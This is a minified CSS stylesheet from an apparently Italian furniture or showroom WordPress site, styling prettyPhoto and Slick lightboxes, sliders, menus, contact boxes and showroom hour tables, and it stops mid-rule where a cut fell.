.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom
.pp_middle{background:#fff}div.light_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded
.pp_content{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded
.pp_details{position:relative}div.dark_rounded
.pp_description{margin-right:85px}div.dark_rounded
.currentTextHolder{color:#c4c4c4}div.dark_rounded
.pp_description{color:#fff}div.dark_rounded #pp_full_res
.pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square
.pp_content{background:#000}div.dark_square
.currentTextHolder{color:#c4c4c4}div.dark_square
.pp_description{color:#fff}div.dark_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square
.pp_details{position:relative}div.dark_square
.pp_description{margin:0
85px 0 0}div.dark_square #pp_full_res
.pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_square
.pp_nav{clear:none}div.dark_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square
.pp_content{background:#fff}div.light_square .pp_content
.ppt{color:#000}div.light_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square
.pp_details{position:relative}div.light_square
.pp_description{margin-right:85px}div.light_square #pp_full_res
.pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content
.ppt{color:#000}div.facebook .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook
.pp_content{background:#fff}div.facebook
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook
.pp_close{width:22px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook
.pp_details{position:relative}div.facebook
.pp_description{margin:0
37px 0 0}div.facebook #pp_full_res
.pp_inline{color:#000}div.facebook
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook
.pp_nav{margin-top:0}div.facebook .pp_nav
p{font-size:15px;padding:0
3px 0 4px}div.facebook .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html
.pp_top{padding:0
20px}.pp_top
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top
.pp_middle{left:0;position:static}.pp_top
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html
.pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container
.pp_left{padding-left:20px}.pp_content_container
.pp_right{padding-right:20px}.pp_content_container
.pp_details{float:left;margin:10px
0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social
.facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social
.twitter{float:left}.pp_nav{clear:right;float:left;margin:3px
10px 0 0}.pp_nav
p{float:left;margin:2px
4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav
.pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery
div{float:left;overflow:hidden;position:relative}.pp_gallery
ul{float:left;height:35px;margin:0
0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul
a{border:1px
#000 solid;border:1px
rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected
a{border-color:#fff}.pp_gallery ul a
img{border:0}.pp_gallery
li{display:block;float:left;margin:0
5px 0 0;padding:0}.pp_gallery li.default
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a
img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery
.pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html
.pp_bottom{padding:0
20px}.pp_bottom
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom
.pp_middle{left:0;position:static}.pp_bottom
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res
.pp_inline{text-align:left}#pp_full_res .pp_inline
p{margin:0
0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0
0 5px 15px;z-index:9999}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-lightbox{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;background:black;-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.slick-lightbox .slick-loading .slick-list{background-color:transparent}.slick-lightbox .slick-prev{left:15px}.slick-lightbox .slick-next{right:15px}.slick-lightbox-hide{opacity:0}.slick-lightbox-hide.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-hide-init{position:absolute;top:-9999px;opacity:0}.slick-lightbox-hide-init.slick-lightbox-ie{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.slick-lightbox-inner{position:fixed;top:0;left:0;width:100%;height:100%}.slick-lightbox-slick-item{text-align:center;overflow:hidden}.slick-lightbox-slick-item:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{position:absolute;bottom:0;left:0;text-align:center;width:100%;margin-bottom:20px}.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-item .slick-lightbox-slick-caption{display:block;text-align:center}.slick-lightbox-slick-item-inner{display:inline-block;vertical-align:middle;max-width:90%;max-height:90%}.slick-lightbox-slick-img{margin:0
auto;display:block;max-width:90%;max-height:90%}.slick-lightbox-slick-caption{margin:10px
0 0;color:white}.slick-lightbox-close{position:absolute;top:15px;right:15px;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;padding:0;border:none}.slick-lightbox-close:focus{outline:none}.slick-lightbox-close:before{font-family:"slick";font-size:20px;line-height:1;color:white;opacity:0.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'×'}#lightbox-nav
a{height:100% !important}#lightbox-image{max-width:100%;height:auto !important;max-height:calc(100vh - 20px - 32px);width:auto !important}#jquery-lightbox{top:50% !important;left:50% !important;position:fixed !important;transform:translateX(-50%) translateY(-50%)}#lightbox-container-image-box{max-width:100vw;height:auto !important}#lightbox-container-image-data-box{max-width:100vw}.folio-desc
h4{margin-top:10px}nav.primary{z-index:101}@media screen and (min-width:641px){.home
h1{visibility:hidden}}@media screen and (max-width:640px){.home
h1{text-align:center}.folio-desc
h4{margin:15px
0}.folio-desc h4
a{height:auto !important}#content .page
img{width:100%;height:auto;box-sizing:border-box}.single-prodotti .two_third,
.single-prodotti .one_third,
.post-holder .featured-thumbnail{margin-bottom:15px !important}.single-prodotti{padding-top:35px}}#gallery .portfolio li a.image-wrap
img{max-width:100%}.slider-container{width:100%;margin-left:0;left:0}.slider-container
#slider{width:100% !important;height:100% !important}.quick-contact{width:100%;background-color:#fff;position:fixed;z-index:999999999}.quick-contact
.container_16{text-align:right}.quick-contact
a{color:#012623;margin-right:15px;font-size:14px;font-weight:500}.social--fb
svg{margin-bottom:-2px}.social--ig
svg{margin-bottom:-5px}footer .social--fb svg path,
footer .social--ig svg
path{fill:#fff}footer .social--fb
svg{margin-right:10px}.nivo-caption,
.nivo-caption .nivo-caption-inner{pointer-events:none}.c-box.c-box--4{margin-top:50px;width:100%;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#012623;color:#fff}.c-box.c-box--4
a{color:#012623;font-weight:500;padding:8px;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;letter-spacing:0.32px;background:#fff;text-decoration:none;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.c-box.c-box--4
p{font-size:24px;line-height:28px;font-weight:400;margin-bottom:0}.home .main-zichichi #my_postwidget-2 ul li .latest-bot a:after{background-image:url([data-uri]);right:15px}.home .main-zichichi #my_postwidget-2 ul li .latest-bot
a{padding:10px;padding-right:10px;background-color:#012623;color:#fff;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-right:50px}.home .main-zichichi #my_postwidget-2 ul li:hover .latest-bot a::after{right:5px}.main-zichichi .c-box--3{background-color:#fff;padding:15px;min-height:450px;-webkit-box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18);box-shadow:0 0 18px 0 rgba(0, 0, 0, 0.18)}.main-zichichi .c-box--3
h2{margin-top:5px;font-size:22px}@media screen and (max-width: 991px){.main-zichichi .c-box--3{margin-right:0;margin-left:0;width:100%}.main-zichichi .c-box--4{margin-right:0;margin-left:0}.main-zichichi .c-box--4
.textwidget{width:50%}}.page-showroom .c-slider{width:100%;display:flex}.main-zichichi .c-box
img{width:100%}#main:not(.main-zichichi) .c-box
img{display:none}.page-showroom
.intro{margin-top:20px;margin-bottom:40px}.page-showroom .google-map{padding-right:50px}.page-showroom
.wpcf7{margin-bottom:50px}.page-showroom .slick-list{width:100%}.page-showroom
.grid_8{display:block}@media screen and (max-width: 1023px){.page-showroom
.grid_8{width:100%}}.c-box--4 #text-7>p{display:none}.home .main-zichichi
.landing{padding-left:15px}.home .main-zichichi .landing
h2{padding-left:15px}table.showroom-hours{width:100%;margin-top:10px;border-left:1px solid #5c5743;border-right:1px solid #5c5743;border-bottom:1px solid #5c5743}table.showroom-hours
thead{background-color:#012623;color:#fff}table.showroom-hours thead
th{width:33%}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody
td{padding:5px
0;border-left:1px solid #5c5743}table.showroom-hours tbody tr td:first-of-type{padding-left:5px}table.showroom-hours tbody td:not(:first-of-type){text-align:center}table.showroom-hours tbody tr:not(:last-of-type){border-bottom:1px solid #5c5743}#iubenda-cs-banner.iubenda-cs-default-floating:not(.iubenda-cs-top):not(.iubenda-cs-center) .iubenda-cs-container,
#body .iubenda-tp-btn:not(.iubenda-floatable-tb-btn)[data-tp-float][data-tp-float="bottom-left"]{left:20px !important;bottom:20px !important}.google-map{position:relative}::-moz-selection{color:#fff;background-color:#012623}::selection{color:#fff;background-color:#012623}*,body,html{-webkit-box-sizing:border-box;box-sizing:border-box}html{margin-top:0 !important}body{background:#f2f2f2;padding:15px;color:#020202;padding:0
!important}body,html{min-width:inherit;width:100%;position:relative;font-size:16px;line-height:26px}b,strong{font-weight:500}#main{font-size:16px;line-height:26px;color:#020202}#main,*,body,h1,h2,h3,h4,h5,h6,html,p{font-family:Roboto,sans-serif !important;text-rendering:optimizeLegibility;font-size-adjust:initial}ol
li{color:#020202;margin:0
0 10px}ol
ul{margin-bottom:10px}#content
ol{margin-left:20px}#content h2,
#content h3,
#content h4,
ol li
a{color:#012623}#content
h4{font-weight:500;margin:0
0 6px}img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container_16,.nivo-caption,.nivo-controlNav{width:100%;padding:0
15px}.bg-bot
.container_16{padding:0
calc(15px+1%)}.nivo-caption{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);top:auto;bottom:200px;background:0 0 !important}.sub-menu{background:#fff !important}.home .nivo-slice:after,
.home .nivoSlider:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,0.4);z-index:5}.nivo-controlNav{margin:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);bottom:120px;padding:0
calc(15px + 1%)}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #012623}.nivo-caption .nivo-caption-inner{padding:0
1%}.nivo-caption .nivo-caption-inner
a{color:#f2f2f2 !important}.nivo-caption .nivo-caption-inner a:hover{color:#012623}.c-frame{width:100vw;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;border:15px
solid #fff;display:block;z-index:99999999;pointer-events:none}.c-frame__button{display:none !important;position:absolute;right:30px;bottom:-10px;border:1px
solid #fff;background:#012623;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);padding:12px
44px;text-transform:uppercase;color:#fff;font-weight:500;letter-spacing:0.32px;pointer-events:auto;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-image:-o-linear-gradient(#f2f2f2, #f2f2f2);background-image:-webkit-gradient(linear,
left top,
left bottom,
from(#f2f2f2),
to(#f2f2f2));background-image:linear-gradient(#f2f2f2, #f2f2f2);background-position:50% 100%;background-repeat:no-repeat;background-size:100% 0}.c-frame__button--call{display:none}.c-frame__button:hover{background-size:100% 100%;color:#012623}.c-frame__button:active,.c-frame__button:focus,.c-frame__button:visited{background-size:0}.preventivi input[type="email"],
.preventivi input[type="text"],
.preventivi
textarea{border-color:#012623}.preventivi span.wpcf7-form-control-wrap{padding-top:16px}.privacy span.wpcf7-form-control-wrap{padding-top:0}.preventivi .wpcf7-not-valid-tip{top:-6px !important}.thumbnail-dettaglio
img{width:100%}.fixedOnScroll{display:none}header#header{background:#012623 !important;color:#fff;position:fixed !important;left:15px !important;top:15px !important;margin:0;height:auto !important;display:inline-block;width:calc(100% - 30px) !important;z-index:9999999 !important;padding:15px
0 !important}body.home
#header{margin:0;background:#012623}header#header
.grid_16{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}nav.primary{padding:0;width:auto}.logo{margin:0;height:auto;display:inline-block;float:none}.logo
img{max-height:50px;width:auto;display:inline-block;position:relative}#logo{display:inline-block;height:50px;margin:0}.sf-menu
li{background:0 0 !important;margin-left:32px;position:relative}.sf-menu>li>a{padding:8px;color:#fff;text-transform:uppercase;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu>li.c-btn__opacity{background:#fff !important}.sf-menu>li.c-btn__opacity>a{background:rgba(1, 38, 35, 0.95)}.sf-menu li li
a{padding:8px;color:#fff;font-size:16px;line-height:25px;font-family:Roboto,sans-serif !important;font-weight:300;letter-spacing:0.32px}.sf-menu li.c-btn__menu{background:#fff !important}.sf-menu li.c-btn__menu:hover{background:#f2f2f2 !important}.sf-menu li.c-btn__menu>a,
.sf-menu li.c-btn__menu>a:hover,.sf-menu>li.current-menu-item.c-btn__menu>a{color:#012623 !important;font-weight:500;opacity:1}.sub-menu>li li>a,.sub-menu>li>a{padding:15px
!important}.sf-menu>li.current-menu-ancestor>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.sf-menu>li.menu-item-has-children:hover:after,
.sf-menu>li.sfHover>a,
.sf-menu>li:hover>a,
.single-prodotti .sf-menu>li#menu-item-797>a,
.sub-menu>li li.current-menu-item>a,.sub-menu>li.current-menu-item>a{opacity:0.65;color:#fff !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{background:#012623 !important}.sub-menu{overflow:visible !important;border:none;width:220px !important;left:0 !important}.sub-menu li
ul{left:220px !important}.sub-menu>li li:hover>a,.sub-menu>li:hover>a{color:#012623 !important}.sf-menu li.sfHover ul,
.sf-menu li:hover
ul{top:60px}li.menu-item-has-children{padding-right:10px}.sf-menu>li.menu-item-has-children:after{display:block;content:"";position:absolute;right:0;top:51%;width:8px;height:8px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.sub-menu li.menu-item-has-children:after{display:block;content:"";position:absolute;right:20px;top:51%;width:10px;height:10px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain}.nivo-caption .nivo-caption-inner
h2{font-family:Roboto,sans-serif !important;letter-spacing:0;text-transform:inherit;text-shadow:none}.home .slider-container{height:580px}.latestpost
li{margin-top:-84px}.before-content-area,
body.home
.primary_content_wrap{border:none;margin-bottom:0;padding-bottom:0}.bg-bot{background:inherit;padding:80px
0}.c-box{display:inline-block;width:100%;margin:0
0 30px;padding:0;position:relative;float:left}.bg-bot
h2{font-family:Roboto,sans-serif !important;color:#012623;font-size:28px;line-height:38px;letter-spacing:0.32px;text-transform:inherit;margin-bottom:18px}.bg-bot .textwidget,
.bg-bot
